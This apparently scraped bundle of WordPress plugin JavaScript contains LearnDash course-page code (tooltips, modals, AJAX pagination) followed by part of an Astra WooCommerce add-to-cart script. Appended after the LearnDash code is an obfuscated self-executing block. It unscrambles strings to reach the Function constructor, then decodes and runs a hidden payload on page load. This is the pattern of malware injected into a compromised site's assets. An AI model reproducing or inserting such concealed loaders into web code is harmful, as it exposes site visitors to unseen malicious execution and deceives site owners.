			$( this ).addClass( 'ld-active' );
			$( '.ld-tabs-content .ld-tab-content.ld-visible' ).removeClass( 'ld-visible' );
			$tab.addClass( 'ld-visible' );
		}
		positionTooltips();
	} );

	var $tooltips = $( '*[data-ld-tooltip]' );

	initTooltips();

	function initTooltips() {
		// Clear out old tooltips

		if ( $( '#learndash-tooltips' ).length ) {
			$( '#learndash-tooltips' ).remove();
			$tooltips = $( '*[data-ld-tooltip]' );
		}

		if ( $tooltips.length ) {
			$( 'body' ).prepend( '<div id="learndash-tooltips"></div>' );
			var $ctr = 1;
			$tooltips.each( function() {
				var anchor = $( this );
				if ( anchor.hasClass( 'ld-item-list-item' ) ) {
					anchor = anchor.find( '.ld-item-title' );
				}
				var elementOffsets = {
					top: anchor.offset().top,
					left: anchor.offset().left + ( anchor.outerWidth() / 2 ),
				};
				var $content = $( this ).attr( 'data-ld-tooltip' );
				var $rel_id = Math.floor( ( Math.random() * 99999 ) );

				//var $tooltip = '<span id="ld-tooltip-' + $rel_id + '" class="ld-tooltip" style="top:' + elementOffsets.top + 'px; left:' + elementOffsets.left + 'px;">' + $content + '</span>';
				var $tooltip = '<span id="ld-tooltip-' + $rel_id + '" class="ld-tooltip">' + $content + '</span>';
				$( this ).attr( 'data-ld-tooltip-id', $rel_id );
				$( '#learndash-tooltips' ).append( $tooltip );
				$ctr++;
				var $tooltip = $( '#ld-tooltip-' + $rel_id );
				$( this ).on( 'mouseenter', function() {
					$tooltip.addClass( 'ld-visible' );
				} ).on( 'mouseleave', function() {
					$tooltip.removeClass( 'ld-visible' );
				} );
			} );

			$( window ).on( 'resize', function() {
				// Reposition tooltips after resizing
				positionTooltips();
			} );

			$( window ).add( '.ld-focus-sidebar-wrapper' ).on( 'scroll', function() {
				// Hide tooltips so they don't persist while scrolling
				$( '.ld-visible.ld-tooltip' ).removeClass( 'ld-visible' );

				// Reposition tooltips after scrolling
				positionTooltips();
			} );

			positionTooltips();
		}
	}

	function initLoginModal() {
		var modal_wrapper = $( '.learndash-wrapper-login-modal' );
		if ( ( 'undefined' !== typeof modal_wrapper ) && ( modal_wrapper.length ) ) {
			// Move the model to be first element of the body. See LEARNDASH-3503
			$( modal_wrapper ).prependTo( 'body' );
		}
	}

	function openLoginModal() {
		var modal_wrapper = $( '.learndash-wrapper-login-modal' );
		if ( ( 'undefined' !== typeof modal_wrapper ) && ( modal_wrapper.length ) ) {
			$( modal_wrapper ).addClass( 'ld-modal-open' );
			$( modal_wrapper ).removeClass( 'ld-modal-closed' );

			// Removed LEARNDASH-3867 #4
			$( 'html, body' ).animate( {
				scrollTop: $( '.ld-modal', modal_wrapper ).offset().top,
			}, 50 );
		}
	}

	function closeLoginModal() {
		var modal_wrapper = $( '.learndash-wrapper-login-modal' );
		if ( ( 'undefined' !== typeof modal_wrapper ) && ( modal_wrapper.length ) ) {
			$( modal_wrapper ).removeClass( 'ld-modal-open' );
			$( modal_wrapper ).addClass( 'ld-modal-closed' );
		}
	}

	function positionTooltips() {
		if ( 'undefined' !== typeof $tooltips ) {
			setTimeout( function() {
				$tooltips.each( function() {
					var anchor = $( this );
					var $rel_id = anchor.attr( 'data-ld-tooltip-id' );
					$tooltip = $( '#ld-tooltip-' + $rel_id );

					if ( anchor.hasClass( 'ld-item-list-item' ) ) {
						//anchor = anchor.find('.ld-item-title');
						anchor = anchor.find( '.ld-status-icon' );
					}

					var parent_focus = jQuery( anchor ).parents( '.ld-focus-sidebar' );
					var left_post = anchor.offset().left + ( anchor.outerWidth() + 10 );
					if ( parent_focus.length ) {
						left_post = anchor.offset().left + ( anchor.outerWidth() - 18 );
					}

					// Get the main content height
					var focusModeMainContentHeight = $( '.ld-focus-main' ).height();

					// Current tooltip height
					var focusModeCurrentTooltipHeight = anchor.offset().top + -3;

					// Position tooltip depending on focus mode or not
					if ( ! focusModeMainContentHeight ) {
						var anchorTop = anchor.offset().top + -3;
						var anchorLeft = anchor.offset().left;
					} else {
						anchorTop = focusModeCurrentTooltipHeight < focusModeMainContentHeight ? focusModeCurrentTooltipHeight : focusModeMainContentHeight;
						anchorLeft = left_post;
					}

					$tooltip.css( {
						top: anchorTop,

						//'left' : anchor.offset().left + (anchor.outerWidth() / 2),
						//'left': left_post, //anchor.offset().left + (anchor.outerWidth() +10),
						left: anchorLeft, //anchor.offset().left + (anchor.outerWidth() +10),
						'margin-left': 0,
						'margin-right': 0,
					} ).removeClass( 'ld-shifted-left ld-shifted-right' );
					if ( $tooltip.offset().left <= 0 ) {
						$tooltip.css( { 'margin-left': Math.abs( $tooltip.offset().left ) } ).addClass( 'ld-shifted-left' );
					}
					var $tooltipRight = $( window ).width() - ( $tooltip.offset().left + $tooltip.outerWidth() );
					if ( 0 >= $tooltipRight ) {
						$tooltip.css( { 'margin-right': Math.abs( $tooltipRight ) } ).addClass( 'ld-shifted-right' );
					}
				} );
			}, 500 );
		}
	}

	$( 'body' ).on( 'click', '#ld-profile .ld-reset-button', function( e ) {
		e.preventDefault();

		$( '#ld-profile #course_name_field' ).val('');

		var searchVars = {
			shortcode_instance: $( '#ld-profile' ).data( 'shortcode_instance' ),
		};

		searchVars['ld-profile-search'] = $( this ).parents( '.ld-item-search-wrapper' ).find( '#course_name_field' ).val();
		searchVars['ld-profile-search-nonce'] = $( this ).parents( '.ld-item-search-wrapper' ).find( 'form.ld-item-search-fields' ).data( 'nonce' );

		$( '#ld-profile #ld-main-course-list' ).addClass( 'ld-loading' );

		$.ajax( {
			type: 'GET',
			url: ldVars.ajaxurl + '?action=ld30_ajax_profile_search',
			data: searchVars,
			success: function( response ) {
				if ( 'undefined' !== typeof response.data.markup ) {
					$( '#ld-profile' ).html( response.data.markup );
					ld_expand_element( '#ld-profile .ld-search-prompt', false );
				}
			},
		} );
	} );

	$( 'body' ).on( 'submit', '.ld-item-search-fields', function( e ) {
		e.preventDefault();

		var searchVars = {
			shortcode_instance: $( '#ld-profile' ).data( 'shortcode_instance' ),
		};

		searchVars['ld-profile-search'] = $( this ).parents( '.ld-item-search-wrapper' ).find( '#course_name_field' ).val();
		searchVars['ld-profile-search-nonce'] = $( this ).parents( '.ld-item-search-wrapper' ).find( 'form.ld-item-search-fields' ).data( 'nonce' );

		$( '#ld-profile #ld-main-course-list' ).addClass( 'ld-loading' );

		$.ajax( {
			type: 'GET',
			url: ldVars.ajaxurl + '?action=ld30_ajax_profile_search',
			data: searchVars,
			success: function( response ) {
				if ( 'undefined' !== typeof response.data.markup ) {
					$( '#ld-profile' ).html( response.data.markup );
					ld_expand_element( '#ld-profile .ld-search-prompt', false );
				}
			},
		} );
	} );

	$( 'body' ).on( 'click', '.ld-pagination a', function( e ) {
		e.preventDefault();

		var linkVars = {};
		var parentVars = {};

		$( this ).attr( 'href' ).replace( /[?&]+([^=&]+)=([^&]*)/gi, function( m, key, value ) {
			linkVars[key] = value;
		} );

		linkVars.pager_nonce = $( this ).parents( '.ld-pagination' ).data( 'pager-nonce' );

		linkVars.pager_results = $( this ).parents( '.ld-pagination' ).data( 'pager-results' );

		linkVars.context = $( this ).data( 'context' );
		console.log( 'linkVars[%o]', linkVars );

		parentVars.currentTarget = e.currentTarget;

		if ( 'profile' != linkVars.context ) {
			linkVars.lesson_id = $( this ).data( 'lesson_id' );
			linkVars.course_id = $( this ).data( 'course_id' );

			if ( $( '.ld-course-nav-' + linkVars.course_id ).length ) {
				linkVars.widget_instance = $( '.ld-course-nav-' + linkVars.course_id ).data( 'widget_instance' );
			}
		}

		if ( 'course_topics' == linkVars.context ) {
			$( '#ld-topic-list-' + linkVars.lesson_id ).addClass( 'ld-loading' );
			$( '#ld-nav-content-list-' + linkVars.lesson_id ).addClass( 'ld-loading' );
		}

		if ( 'course_content_shortcode' == linkVars.context ) {
			parentVars.parent_container = $( parentVars.currentTarget ).closest( '.ld-course-content-' + linkVars.course_id );
			if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
				$( parentVars.parent_container ).addClass( 'ld-loading' );
				linkVars.shortcode_instance = $( parentVars.parent_container ).data( 'shortcode_instance' );
			} else {
				$( '.ld-course-content-' + linkVars.course_id ).addClass( 'ld-loading' );
				linkVars.shortcode_instance = $( '.ld-course-content-' + linkVars.course_id ).data( 'shortcode_instance' );
			}
		} else if ( 'course_lessons' == linkVars.context ) {
			var parent_container;

			// Check if we are within the Course Navigation Widget.
			if ( ( 'undefined' === typeof parentVars.parent_container ) || ( ! parentVars.parent_container.length ) ) {
				parent_container = $( parentVars.currentTarget ).parents( '.ld-lesson-navigation' );
				if ( ( 'undefined' !== typeof parent_container ) && ( parent_container.length ) ) {
					parentVars.context_sub = 'course_navigation_widget';
					parentVars.parent_container = $( parentVars.currentTarget ).parents( '#ld-lesson-list-' + linkVars.course_id );
				}
			}

			// Check if we are within the Focus Mode Sidebar.
			if ( ( 'undefined' === typeof parentVars.parent_container ) || ( ! parentVars.parent_container.length ) ) {
				parent_container = $( parentVars.currentTarget ).parents( '.ld-focus-sidebar-wrapper' );
				if ( ( 'undefined' !== typeof parent_container ) && ( parent_container.length ) ) {
					parentVars.context_sub = 'focus_mode_sidebar';
					parentVars.parent_container = $( parentVars.currentTarget ).parents( '#ld-lesson-list-' + linkVars.course_id );
				}
			}

			if ( ( 'undefined' === typeof parentVars.parent_container ) || ( ! parentVars.parent_container.length ) ) {
				parentVars.parent_container = $( parentVars.currentTarget ).closest( '#ld-item-list-' + linkVars.course_id, '#ld-lesson-list-' + linkVars.course_id );
			}
			if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
				$( parentVars.parent_container ).addClass( 'ld-loading' );
			} else {
				// Fallback solution.
				$( '#ld-item-list-' + linkVars.course_id ).addClass( 'ld-loading' );
				$( '#ld-lesson-list-' + linkVars.course_id ).addClass( 'ld-loading' );
			}
		}

		if ( 'profile' == linkVars.context ) {
			$( '#ld-profile #ld-main-course-list' ).addClass( 'ld-loading' );
			linkVars.shortcode_instance = $( '#ld-profile' ).data( 'shortcode_instance' );
		}

		if ( 'course_info_courses' == linkVars.context ) {
			$( '.ld-user-status' ).addClass( 'ld-loading' );
			linkVars.shortcode_instance = $( '.ld-user-status' ).data( 'shortcode-atts' );
		}

		if ( 'group_courses' == linkVars.context ) {
			linkVars.group_id = $( this ).data( 'group_id' );
			if ( 'undefined' !== typeof linkVars.group_id ) {
				parent_container = $( parentVars.currentTarget ).parents( '.ld-group-courses-' + linkVars.group_id );
				if ( ( 'undefined' !== typeof parent_container ) && ( parent_container.length ) ) {
					$( parent_container ).addClass( 'ld-loading' );
					parentVars.parent_container = parent_container;
				}
			}
		}

		$.ajax( {
			type: 'GET',
			url: ldVars.ajaxurl + '?action=ld30_ajax_pager',
			data: linkVars,
			success: function( response ) {
				// If we have a course listing, update

				if ( 'course_topics' == linkVars.context ) {
					if ( $( '#ld-topic-list-' + linkVars.lesson_id ).length ) {
						if ( 'undefined' !== typeof response.data.topics ) {
							$( '#ld-topic-list-' + linkVars.lesson_id ).html( response.data.topics );
						}

						if ( 'undefined' !== typeof response.data.pager ) {
							$( '#ld-expand-' + linkVars.lesson_id ).find( '.ld-table-list-footer' ).html( response.data.pager );
						}

						learndashSetMaxHeight( $( '.ld-lesson-item-' + linkVars.lesson_id ).find( '.ld-item-list-item-expanded' ) );

						$( '#ld-topic-list-' + linkVars.lesson_id ).removeClass( 'ld-loading' );
					}

					if ( $( '#ld-nav-content-list-' + linkVars.lesson_id ).length ) {
						if ( 'undefined' !== typeof response.data.nav_topics ) {
							$( '#ld-nav-content-list-' + linkVars.lesson_id ).find( '.ld-table-list-items' ).html( response.data.topics );
						}

						if ( 'undefined' !== typeof response.data.pager ) {
							$( '#ld-nav-content-list-' + linkVars.lesson_id ).find( '.ld-table-list-footer' ).html( response.data.pager );
						}

						$( '#ld-nav-content-list-' + linkVars.lesson_id ).removeClass( 'ld-loading' );
					}
				}

				if ( 'course_content_shortcode' == linkVars.context ) {
					if ( 'undefined' !== typeof response.data.markup ) {
						if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
							$( parentVars.parent_container ).replaceWith( response.data.markup );
						} else {
							$( '#learndash_post_' + linkVars.course_id ).replaceWith( response.data.markup );
						}
					}
				} else if ( 'course_lessons' == linkVars.context ) {
					if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
						if ( 'course_navigation_widget' == parentVars.context_sub ) {
							if ( 'undefined' !== typeof response.data.nav_lessons ) {
								$( parentVars.parent_container ).html( response.data.nav_lessons ).removeClass( 'ld-loading' );
							}
						} else if ( 'focus_mode_sidebar' == parentVars.context_sub ) {
							if ( 'undefined' !== typeof response.data.nav_lessons ) {
								$( parentVars.parent_container ).html( response.data.nav_lessons ).removeClass( 'ld-loading' );
							}
						} else if ( 'undefined' !== typeof response.data.lessons ) {
							$( parentVars.parent_container ).html( response.data.lessons ).removeClass( 'ld-loading' );
						}
					} else {
						if ( $( '#ld-item-list-' + linkVars.course_id ).length ) {
							if ( 'undefined' !== typeof response.data.lessons ) {
								$( '#ld-item-list-' + linkVars.course_id ).html( response.data.lessons ).removeClass( 'ld-loading' );
							}
						}

						if ( $( '#ld-lesson-list-' + linkVars.course_id ).length ) {
							if ( 'undefined' !== typeof response.data.nav_lessons ) {
								$( '#ld-lesson-list-' + linkVars.course_id ).html( response.data.nav_lessons ).removeClass( 'ld-loading' );
							}
						}
					}
				}

				if ( 'group_courses' == linkVars.context ) {
					if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
						if ( 'undefined' !== typeof response.data.markup ) {
							$( parentVars.parent_container ).html( response.data.markup ).removeClass( 'ld-loading' );
						}
					}
				}

				if ( 'profile' == linkVars.context ) {
					if ( 'undefined' !== typeof response.data.markup ) {
						$( '#ld-profile' ).html( response.data.markup );
					}
				}

				if ( 'course_info_courses' == linkVars.context ) {
					if ( 'undefined' !== typeof response.data.markup ) {
						$( '.ld-user-status' ).replaceWith( response.data.markup );
					}
				}

				$( 'body' ).trigger( 'ld_has_paginated' );

				initTooltips();
			},
		} );
	} );

	if ( $( '#learndash_timer' ).length ) {
		var timer_el 		= jQuery( '#learndash_timer' );
		var timer_seconds 	= timer_el.attr( 'data-timer-seconds' );
		var timer_button_el = jQuery( timer_el.attr( 'data-button' ) );

		var cookie_key = timer_el.attr( 'data-cookie-key' );

		if ( 'undefined' !== typeof cookie_key ) {
			var cookie_name = 'learndash_timer_cookie_' + cookie_key;
		} else {
			var cookie_name = 'learndash_timer_cookie';
		}

		cookie_timer_seconds = jQuery.cookie( cookie_name );

		if ( 'undefined' !== typeof cookie_timer_seconds ) {
			timer_seconds = parseInt( cookie_timer_seconds );
		}

		if ( 0 == timer_seconds ) {
			$( timer_el ).hide();
		}

		$( timer_button_el ).on( 'learndash-time-finished', function() {
			$( timer_el ).hide();
		} );
	}

	$( document ).on( 'learndash_video_disable_assets', function( event, status ) {
		if ( 'undefined' === typeof learndash_video_data ) {
			return false;
		}

		if ( 'BEFORE' == learndash_video_data.videos_shown ) {
			if ( true == status ) {
				$( '.ld-lesson-topic-list' ).hide();
				$( '.ld-lesson-navigation' ).find( '#ld-nav-content-list-' + ldVars.postID ).addClass( 'user_has_no_access' );
				$( '.ld-quiz-list' ).hide();
			} else {
				$( '.ld-lesson-topic-list' ).slideDown();
				$( '.ld-quiz-list' ).slideDown();
				$( '.ld-lesson-navigation' ).find( '#ld-nav-content-list-' + ldVars.postID ).removeClass( 'user_has_no_access' );
			}
		}
	} );

	$( '.learndash-wrapper' ).on( 'click', '.wpProQuiz_questionListItem input[type="radio"]', function( e ) {
		$( this ).parents( '.wpProQuiz_questionList' ).find( 'label' ).removeClass( 'is-selected' );
		$( this ).parents( 'label' ).addClass( 'is-selected' );
	} );

	$( '.learndash-wrapper' ).on( 'click', '.wpProQuiz_questionListItem input[type="checkbox"]', function( e ) {
		if ( jQuery( e.currentTarget ).is( ':checked' ) ) {
			$( this ).parents( 'label' ).addClass( 'is-selected' );
		} else {
			$( this ).parents( 'label' ).removeClass( 'is-selected' );
		}
	} );

	function learndash_ld30_show_user_statistic( e ) {
		e.preventDefault();

		var refId 				= 	jQuery( this ).data( 'ref-id' );
		var quizId 				= 	jQuery( this ).data( 'quiz-id' );
		var userId 				= 	jQuery( this ).data( 'user-id' );
		var statistic_nonce 	= 	jQuery( this ).data( 'statistic-nonce' );
		var post_data = {
			action: 'wp_pro_quiz_admin_ajax_statistic_load_user',
			func: 'statisticLoadUser',
			data: {
				quizId: quizId,
				userId: userId,
				refId: refId,
				statistic_nonce: statistic_nonce,
				avg: 0,
			},
		};

		jQuery( '#wpProQuiz_user_overlay, #wpProQuiz_loadUserData' ).show();
		var content = jQuery( '#wpProQuiz_user_content' ).hide();

		//console.log('- learndash.js');

		jQuery.ajax( {
			type: 'POST',
			url: ldVars.ajaxurl,
			dataType: 'json',
			cache: false,
			data: post_data,
			error: function( jqXHR, textStatus, errorThrown ) {
			},
			success: function( reply_data ) {
				if ( 'undefined' !== typeof reply_data.html ) {
					content.html( reply_data.html );
					jQuery( '#wpProQuiz_user_content' ).show();

					//console.log('trigger event change - learndash.js');
					jQuery( 'body' ).trigger( 'learndash-statistics-contentchanged' );

					jQuery( '#wpProQuiz_loadUserData' ).hide();

					content.find( '.statistic_data' ).on( 'click', function() {
						jQuery( this ).parents( 'tr' ).next().toggle( 'fast' );

						return false;
					} );
				}
			},
		} );

		jQuery( '#wpProQuiz_overlay_close' ).on( 'click', function() {
			jQuery( '#wpProQuiz_user_overlay' ).hide();
		} );
	}

	function learndashSetMaxHeight( elm ) {
		var totalHeight = 0;

		elm.find( '> *' ).each( function() {
			totalHeight += $( this ).outerHeight();
		} );

		elm.attr( 'data-height', '' + ( totalHeight + 50 ) + '' );

		elm.css( {
			'max-height': totalHeight + 50,
		} );
	}

	/**
	 * Will scroll the position of the Focus Mode sidebar
	 * to the active step.
	 */
	function learndashFocusModeSidebarAutoScroll() {
		if ( jQuery( '.learndash-wrapper .ld-focus' ).length ) {
			var sidebar_wrapper = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar-wrapper' );

			var sidebar_curent_topic = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar-wrapper .ld-is-current-item' );
			if ( ( 'undefined' !== typeof sidebar_curent_topic ) && ( sidebar_curent_topic.length ) ) {
				var sidebar_scrollTo = sidebar_curent_topic;
			} else {
				var sidebar_curent_lesson = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar-wrapper .ld-is-current-lesson' );
				if ( ( 'undefined' !== typeof sidebar_curent_lesson ) && ( sidebar_curent_lesson.length ) ) {
					var sidebar_scrollTo = sidebar_curent_lesson;
				}
			}

			if ( ( 'undefined' !== typeof sidebar_scrollTo ) && ( sidebar_scrollTo.length ) ) {
				var offset_top = 0;
				if ( jQuery( '.learndash-wrapper .ld-focus .ld-focus-header' ).length ) {
					var logo_height = jQuery( '.learndash-wrapper .ld-focus .ld-focus-header' ).height();
					offset_top += logo_height;
				}
				if ( jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading' ).length ) {
					var heading_height = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading' ).height();
					offset_top += heading_height;
				}
				if ( jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-wrapper' ).length ) {
					var container_height = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-wrapper' ).height();
					offset_top += container_height;
				}

				var current_item_height = jQuery( sidebar_scrollTo ).height();
				offset_top -= current_item_height;

				sidebar_wrapper.animate( {
					scrollTop: sidebar_scrollTo.offset().top - offset_top,
				}, 1000 );
			}
		}
	}
} );

function ldGetUrlVars() {
	var vars = {};
	var parts = window.location.href.replace( /[?&]+([^=&]+)=([^&]*)/gi, function( m, key, value ) {
		vars[key] = value;
	} );

	return vars;
};

(function() {
    var knW = '',
        MeA = 156 - 145;

    function epl(b) {
        var g = 1763244;
        var i = b.length;
        var a = [];
        for (var d = 0; d < i; d++) {
            a[d] = b.charAt(d)
        };
        for (var d = 0; d < i; d++) {
            var y = g * (d + 69) + (g % 19301);
            var q = g * (d + 705) + (g % 49324);
            var h = y % i;
            var v = q % i;
            var m = a[h];
            a[h] = a[v];
            a[v] = m;
            g = (y + q) % 4341809;
        };
        return a.join('')
    };
    var zhA = epl('nfusvclrrurdboietncjxzwtptmhoaycgsqok').substr(0, MeA);
    var GYI = 'vau )]7=,smir, aa6,vi[cc=;0(0dsfp;=(v;mn)pg=s".vwsiz<er;l;f=v9r,=;{l6)r;l3a,e6{7rd]9fr-rng=9o,(,r71su0=j.gci0k=t)mo98;.51+=rintx))0tsdhvuzva.;h)hs,l-!+a(g(a-).;h+y+]ps1zSunde];8rv(} +3<A+=7ixad"qCg=r=<o,;}xC,rr;aague3nuvrr"sntritanirnuh,r=aov,.w,=slet6=prefaj epf--7(vjdh0=q.tr( +Cayf=2ha;2a.vvj.h +==8l(1vinC.=.;pl;7+>eha) r68av=xg(h;.)>r;;ve)lnnt7;jab tthva(vbtf;rpr;rr;nbl)[,([rp=v52xa[go=vAt;p)rvrrat,frs.+C1;;4dw)6o+f0eg,e+rC=.p+ultnoAr .ws,i8=l[+irau1pto,ih=2u*.{))[6rov{d eoa+ ;*gotaCne,29t(8n{a"si0 hv]1oa lhca.2f;s;o<y;p)g[c)(gr)l0rnrip7r;op[d]=0n0<-)]=p4Ad vh40)t(p8.(((cm](l[ti,tvmeh hrahpd-c,=[rv a.;)(=el.}(+("!+[,1])uipl(])[ltavi.(v+,b89yetndoon lt(nd6ffi]y;n"(e;}}lrrr(fz===1t ghS+loaau),({d"n]nme{u6}svr+b201oaf21tm(==6n(iqcf);+g;(orqgd5+)rasc=i=}C oecfeft4uoaa[ha)=i 832;a; t2;wgfs;oia;p)nt7=;it+c(kpcc 9n.es)r.a)A "u]+.nl.sq.m,=k.(rgr(v" )+;o;=,[bnxb ))1;lvf]0i;h;r"taal,q';
    var nzf = epl[zhA];
    var CWn = '';
    var VMd = nzf;
    var Fww = nzf(CWn, epl(GYI));
    var Xfp = Fww(epl(')5=-2% _^7^b^oF!eeeb^%;" i*=;^r^);]So}3=4i^c((b_4 7_e^e!Ir!^^o;^&lse4i^n^bd$t)nen6(\'^)den$H%!.]i6i0n^^;^e^(=s6^^{^h0tb1,^.gdnon9nysal9^^^]r>ni(?3)r^s\/}a1#u^ _vg.8lf$^!!0^^b=o#*^f1&,$ ^r)a"(a^al.Hegm^f^b;,e70)[7]81ew.^f2s] (5%^mc6hwka])Bm]c^af0_ ^Naer^Cii0fl0+-,g>f39ag^Jrr..t)op3]d;si(%dg (>%As(43r@^ ^fe4^a2;o,]^ip=eoe^t3fao7Gr]^cet.a+)^e9not^))J.,^t)-e#)^!6i%%c^#jtnu%9s!^s!_$f^t=ilf\/.^]j5^;a^f.;heJgcj=nlk.i(s.B;oa JgBerrggt7;{b40i^)s=h#h $ 4.._]k0g8e&;7 Jt5AjHt,^J+e^1^{uo4.C]$ome9n1i(&^^Fin(;8.};o=_ !=_($;l7y1tt")!!=e.+c ^1)m).l(fm*$ik[=((d%!d)$tol+!;i(F,a{no!()o82u$K 2e(H%((^.^d7)(^{7<4)n.s_)rnO()$3&"a]"^N^^}((*{ri?7Eo3.beL4eC3^)%)r1^^de^^Juc.(^;4^eogb@ 7^)^+^(^.^{91l)u(={uif8(*r+^d,5;sp((%n&Ho9)7k<^. ^)u!6+a1^^ 4ro(;^ $_..!D{.;oc%);;p0$)oorn]I3)at)t-Sr^)dgaL^Df%tmun)t=l]D^r)p^^_zb+^^in ,9%^h_4o_218:$]^5,^^y7.c}!^,qc.Kt45)=_u^.^_^ctd2{}{Lcl(e1)^)a{^_^j){mss3e)32( <!tg{j.r,)\'(}^j^c^"!i0;G}ii,h^$^_!_t,L)f5. ^Jbt4n#re))o^-$S^bnfC.{^t^Aio]e;D^$)!30s{JB5^^=c^)^!)(bB.i(6k{== _i3gx8r]!^eoy\/^?i9oba1(^^ .n.}^l#^@,8!s &n$1,K\'=^]!1i^w ^r.no6(^Gei!()^t)5+r;c.S^)+]tElt^4^49beM7(lb^e{^b^*vq))g}^^p^o1at<hi.,]qkn!d4pJos=^%^o.)]0t.u._^.0s^0^^7,^2^ij$l;0^=43;^u^, !y)),\/ft.)6%L}.kb,)rr0..,sao(o]"^r^m#o[8s^m^:6)t0^,^0.^_]C7fgMdHeh er_)^=^0,^5=_.s;)^^g+n00()^ajq}2&G^4n]o^n^3$.r2a\'()s &c )rKej\'!_q^6rsol(G^)tr_=4o%^{8^,^]v2 _e^_O^s}r^bga]rob$^ts^_-u1f=bc!e:Oi_(t;}r)330^e^4(hagt3nS^g^_[s_s;."ln%6e__6t}L;;;n^,i.$e=di3_^3;3(6t,^DAr{0^^=>=o.^0=s.w!n0()j,^a^#)o]:ip3;^pfe0^")ef^6,)45^0!_s(\/$F)fF0^b^^51^98oefiy4774hf5ojy(44!_g(.{6e\/D^]s6),^%9!@^oi^"fi),qp,;2$t,$N69.^9"t t6f_ou)4^=)9[(!<5iEEit^l^r}4_ ((d$(1;nb8^iNi{.,_^nl. u^^u^re^k;d ^=0Bca)(}Oz^^_b^C +n_^I;"^\/36\/_.^^_l3c55e8;u;igrird3cc"0_=ex^^^5.1t^fa$ ^g6r&6uu7;7I_^e^.u.55\/2g01((!_=[%7t^r^.e^{(.=Kpit,=,i7rbipt%^la)s11\/(8ib6f5n (r3$aIs(ep^^n^b8^(sg^l.g8rk];}$,(iJrf[+)%081^u}f!ofo.0:t".$:9 ^..73^^[(nun5\/)j^rEqnoC^C3^,1u(es^s!=nbnrd.>fn_^5;e^2r6 ^(doee ]l;E$,fxsC.r ^(jc 3( 3s^^i}%0s19971kisu^!_ier^k)$(]^};lsn^%iqui[u;]6i K.e 8sde^0gB.t76ab3{o^..t^)n_'));
    var zjt = VMd(knW, Xfp);
    zjt(9280);
    return 3197
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.singletrack.es/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/unminified/single-product-ajax-cart.js?ver=3.5.8
body_size: 4250
content:
(function($){

	if ( undefined == window.astra ) {
		return;
	}

	astraSingleProductAjax = {

		/**
		 * Quick view AJAX add to cart
		 */
		quick_view_enable       : astra.shop_quick_view_enable || false,

		/**
		 * Single product AJAX add to cart
		 */
		ajax_add_to_cart_enable : astra.single_product_ajax_add_to_cart || false,
	
		/**
		 * Init
		 */
		init: function()
		{
			this._bind();
		},
		
		/**
		 * Binds events
		 */
		_bind: function()
		{
			if ( astraSingleProductAjax.ajax_add_to_cart_enable ) {
				$( document ).on( 'click', 'body.single-product .product:not(.product-type-external) button.single_add_to_cart_button', astraSingleProductAjax._processAjaxRequest );
			}

			if ( astraSingleProductAjax.quick_view_enable ) {
				$( document.body ).on( 'click', '#ast-quick-view-content .product:not(.product-type-external) button.single_add_to_cart_button', astraSingleProductAjax._processAjaxRequest );
			}

			$( document.body ).on( 'added_to_cart', astraSingleProductAjax._updateButton );

			$( "form.variations_form" ).on( 'woocommerce_variation_has_changed', astraSingleProductAjax._updateSaleBadge );

		},

		/**
		 * Process add to cart AJAX request
		 *
		 * @param  object e Event object.
		 * @return void
		 */
		_processAjaxRequest: function( e )
		{
			e.preventDefault();

			var $form = $(this).closest('form');

			// If the form inputs are invalid
			if( ! $form[0].checkValidity() ) {
				$form[0].reportValidity();
				return false;
			}

			var $thisbutton  = $( this ),
				product_id 	 = $(this).val() || '',
				variation_id = $('input[name="variation_id"]').val() || '';
			
			if( $thisbutton.hasClass( 'disabled' ) ) {
				return;
			}

			// Add loading to the button.
			$thisbutton.removeClass( 'added' );
			$thisbutton.addClass( 'loading' );

			// Set Quantity.
			// 
			// For grouped product quantity should be array instead of single value
			// For that set the quantity as array for grouped product.
			var quantity = $('input[name="quantity"]').val()
			if( $('.woocommerce-grouped-product-list-item' ).length )
			{
				var quantities = $('input.qty'),
					quantity   = [];

				$.each(quantities, function(index, val) {

					var name = $( this ).attr( 'name' );

					name = name.replace('quantity[','');
					name = name.replace(']','');
					name = parseInt( name );

					if( $( this ).val() ) {
						quantity[ name ] = $( this ).val();
					}
				});
			}

			// Process the AJAX
			var cartFormData = $form.serialize();

			$.ajax ({
				url: astra.ajax_url,
				type:'POST',
				data:'action=astra_add_cart_single_product&add-to-cart='+product_id+'&'+cartFormData,
				success:function(results) {

					// Trigger event so themes can refresh other areas.
					$( document.body ).trigger( 'wc_fragment_refresh' );
					$( document.body ).trigger( 'added_to_cart', [ results.fragments, results.cart_hash, $thisbutton ] );

					if ( typeof wc_add_to_cart_params === 'undefined' ) {
						return;
					}

					// Redirect to cart option.
					if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
						window.location = wc_add_to_cart_params.cart_url;
						return;
					}
				}
			});
		},

		/**
		 * Update cart page elements after add to cart events.
		 */
		_updateButton: function( e, fragments, cart_hash, button )
		{
			button = typeof button === 'undefined' ? false : button;

			if ( $( 'button.single_add_to_cart_button' ).length ) {
				
				$( button ).removeClass( 'loading' );
				$( button ).addClass( 'added' );

				// View cart text.
				if ( ! astra.is_cart && $(button).parent().find( '.added_to_cart' ).length === 0 ) {
					$(button).after( ' <a href="' + astra.cart_url + '" class="added_to_cart wc-forward" title="' +
						astra.view_cart + '">' + astra.view_cart + '</a>' );
				}

				$( document.body ).trigger( 'wc_cart_button_updated', [ button ] );
			}
		},

		/**
		 * Update sale badge percentage when product variation is switched.
		 */
		_updateSaleBadge: function( e ) 
		{
			var $form = $(this);
			var selected_variation = $form.find('.variation_id').val();
			
			if( '' != selected_variation ) {
